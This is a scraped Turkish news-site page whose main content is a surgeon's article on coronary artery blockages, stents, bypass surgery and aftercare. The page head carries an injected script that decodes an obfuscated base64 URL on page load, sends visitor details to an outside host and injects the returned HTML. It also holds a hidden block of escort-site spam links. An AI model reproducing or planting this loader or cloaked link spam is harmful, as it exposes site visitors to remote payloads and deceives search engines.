

--- FILE ---
content_type: text/html
request_url: https://aksarayajans.com/kalp-damar-tikanikliklari-neden-olur/3400/
body_size: 20561
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Kalp Damar Tıkanıklıkları Neden Olur? - SAĞLIK - HABERİN ADRESİ</title>
<base href="https://aksarayajans.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Kalp Damar Tıkanıklıkları Neden Olur?"/>
<meta property='og:description' content='Kalp ve Damar Cerrahisi Uzmanı Op. Dr. Muharrem Arslandağ konu hakkında bilgiler verdi. 

'/>
<meta property='og:url' content='http://aksarayajans.com/kalp-damar-tikanikliklari-neden-olur/3400/'/>
<meta property='og:site_name' content='https://aksarayajans.com'/>
<meta property='og:image' content='https://aksarayajans.com/images/haberler/kalp-damar-tikanikliklari-neden-olur.jpg'/>
<meta name="description" content="Kalp ve Damar Cerrahisi Uzmanı Op. Dr. Muharrem Arslandağ konu hakkında bilgiler verdi. 

" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://aksarayajans.com/kalp-damar-tikanikliklari-neden-olur/3400/" />
<link rel="shortcut icon" href="https://aksarayajans.com/images/genel/logo_3_1.jpg" />
<meta name="author" content="https://aksarayajans.com" />
<meta name="copyright" content="https://aksarayajans.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://aksarayajans.com/images/haberler/kalp-damar-tikanikliklari-neden-olur.jpg" />
<link href="https://aksarayajans.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://aksarayajans.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://aksarayajans.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("901");
	namaz_vakitleri("aksaray");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26590829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26590829-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
























<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="REKLAM" target="_blank">REKLAM</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://aksarayajans.com/tema/Adsyz.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://aksarayajans.com" title="ANASAYFA"><img src="https://aksarayajans.com/images/genel/logo_3_2.jpg" alt="HABERİN ADRESİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="medya/" title="MEDYA"><span>MEDYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel-haber/" title="YEREL HABER"><span>YEREL HABER</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ankara/" title="ANKARA"><span>ANKARA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="balikesir/" title="BALIKESİR"><span>BALIKESİR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="BURSA"><span>BURSA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="konya/" title="KONYA"><span>KONYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sivas/" title="SİVAS"><span>SİVAS</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="istanbul/" title="İSTANBUL"><span>İSTANBUL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="izmir/" title="İZMİR"><span>İZMİR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tokat/" title="TOKAT"><span>TOKAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="aksaray/" title="AKSARAY"><span>AKSARAY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kayseri/" title="KAYSERİ"><span>KAYSERİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="karaman/" title="KARAMAN"><span>KARAMAN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kirsehir/" title="KIRŞEHİR"><span>KIRŞEHİR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nigde/" title="NİĞDE"><span>NİĞDE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nevsehir/" title="NEVŞEHİR"><span>NEVŞEHİR</span></a></li></ul></li>	
<li><a id="tumu_ac" style="cursor:pointer;"><i class="icon-caret-down icon-1"></i> Tümü</a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR-SANAT"><span>KÜLTÜR-SANAT</span></a></li>	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://aksarayajans.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./saglik/">SAĞLIK</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Kalp Damar Tıkanıklıkları Neden Olur?</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 23-01-2023 19:45:23</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Kalp ve Damar Cerrahisi Uzmanı Op. Dr. Muharrem Arslandağ konu hakkında bilgiler verdi. 

  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://aksarayajans.com/kalp-damar-tikanikliklari-neden-olur/3400//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="aksarayajans" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 23-01-2023 19:45</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://aksarayajans.com/images/haberler/kalp-damar-tikanikliklari-neden-olur.jpg"><img src="https://aksarayajans.com/images/haberler/kalp-damar-tikanikliklari-neden-olur.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Kalp Damar Tıkanıklıkları Neden Olur?"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Faksarayajans.com%2Fkalp-damar-tikanikliklari-neden-olur%2F3400%2F&text=Kalp+Damar+T%C4%B1kan%C4%B1kl%C4%B1klar%C4%B1+Neden+Olur%3F" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Faksarayajans.com%2Fkalp-damar-tikanikliklari-neden-olur%2F3400%2F&text=Kalp+Damar+T%C4%B1kan%C4%B1kl%C4%B1klar%C4%B1+Neden+Olur%3F" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Faksarayajans.com%2Fkalp-damar-tikanikliklari-neden-olur%2F3400%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p style="background-color: rgb(255, 255, 255); margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif; color: rgb(36, 36, 36) !important;"><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;">Toplumların gelişmişlik dereceleri arttıkça kalp ve damar hastalıkları daha sık görülür olmuştur. Halen toplumumuzdaki en önemli ölüm sebebi kalp ve damar hastalıklarıdır. Bunların çoğunluğu da kalp krizlerinden olmaktadır. Kalp ve damar hastalıkları için en önemli risk faktörleri tansiyon yüksekliği, şeker hastalığı, sigara ve tütün ürünleri kullanımı, ailevi yatkınlık, kilo fazlalığı ve hareketsiz yaşam tarzıdır. Kalp damar hastalığı tanısı konulduktan sonra yapılan anjiyografi ile hangi damarda ne kadar darlık olduğu tespit edilir ve bu tespit ışığında nasıl bir tedavi uygulanacağı belirlenir. Her zaman bypass ya da her zaman stent diye bir durum söz konusu değildir. Hastanın klinik durumu ve darlıklarını özelliklerine göre hangi tedavinin kullanılacağı değişir. Anjiyografiyi yapan hekim ve kalp damar cerrahisi uzmanı birlikte görüş yürüterek hangi tedavinin hasta açısından daha faydalı olduğunu belirler.                </span></p>

<p style="background-color: rgb(255, 255, 255); margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif; color: rgb(36, 36, 36) !important;"><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;">Özellikle şeker hastalığı varlığı, daha önce stent takılıp tekrar daralmış olan damarlarda ve küçük damar çapı durumlarında öncelikle ilaç kaplı olan stentler tercih edilmektedir. Bu vakalarda ilaçsız stentler daha kısa sürede tekrar tıkanabimektedirler. Bu riski göze almamak ve en fazla hasta memnuniyeti açısından imkânı olan hastalarda ilaçlı stentler tercih edilmelidirler. Diğer durumlarda ilaç salgılamayan stentler kullanılırlar. Eğer hastalıklı damarlar stent takılarak tedavi edilemeyecek gibi görünmekteyse, birlikte bir kapak hastalığı var ve bu kapak ameliyat ile değişecekse, kalp adalesinin cansız kısmı mevcut ve bu ameliyatla çıkarılacaksa, ritm bozukluğu yapan bir yer mevcut ve ameliyatla düzeltecekse o zaman hastaya bypass ameliyatı daha uygun bir tedavi seçeneğidir.</span><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 12pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;"><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;"> </span></span><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;"> </span><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;"> </span></p>

<p style="background-color: rgb(255, 255, 255); margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif; color: rgb(36, 36, 36) !important;"><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;">Stent ve balon işleminden sonra hekim arkadaşın size tavsiye ettiği ilaçları düzgün olarak kullanmak hayati öneme sahiptir. Özellikle kan sulandırıcı ilaçlar stentin içinde pıhtı oluşumunu azaltarak yeniden tıkanmasını engellemektedir. Doktorunuz kesmedikçe başka hiç bir nedenle ilaç tedavisini kesmemek ve değiştirmemek gerekmektedir. Bazen anjiyografi esnasında kan damar dışına çıkarak o bölgede küçük morartılar yapabilmektedir, bunlar önemli değildirler. Birkaç hafta içinde yok olup giderler. Anjiyografi yapılan kasık ya da kol bölgesinde ilk günlerde ağrı oluşabilir ama ağrı uzarsa ve dayanılmaz boyuta gelirse, şişlik ve morarma başlarsa, bu anjiyografi deliğinin olduğu uzuvda ağrı ve renk değişikliği başlarsa mutlaka hastaneye başvurmak gerekir. İşlem sonrasında yeniden göğüs ağrısının başlaması stentin ya da balon bölgesinin yeniden tıkandığını ifade edebilir. Mutlaka hızlı bir şekilde doktora başvurmak gerekir. Bu durumun en sık sebebi kan sulandırıcı olarak verilen ilaçların kesilmesi ya da aksatılmasıdır. Bu hastalarda stent içine bakabilmek için yeniden anjiyografi yapılması gerekmektedir ve gerekli olan girişimsel tedavi ya da ilaç tedavisi bu esnada kararlaştırılmaktadır.                </span><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;"> </span></p>

<p style="background-color: rgb(255, 255, 255); margin: 0cm 0cm 8pt; font-size: 11pt; font-family: Calibri, sans-serif; color: rgb(36, 36, 36) !important;"><span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;"><b>Damar sertliğinin engellenmesinde önemi olan temel önlemler, bu hastalarımız için de önerilir ve gereklidir;</b></span><br aria-hidden="true" />
<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;">1. Dengeli beslenin ve doktor arkadaşın uygun gördüğü zaman ve miktarda fizik aktivite yapın.                </span><br aria-hidden="true" />
<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;">2. Özellikle yüksek kolesterole neden olan katı yağlar, beyaz un ve un ürünleri ve şekerli gıdalardan uzak durun. Sebze ve meyve tüketin, özellikle balık tüketimine önem verin.              </span><br aria-hidden="true" />
<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;">3. Sigara ve alkol tüketmeyin.                </span><br aria-hidden="true" />
<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;">4. Hipertansiyon ve şeker hastalığınız mevcutsa en azami tedavisini sağlayın.                </span><br aria-hidden="true" />
<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 14pt; line-height: inherit; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline; color: inherit !important;">5. İlaçlarınızı düzenli olarak alın.                </span></p>

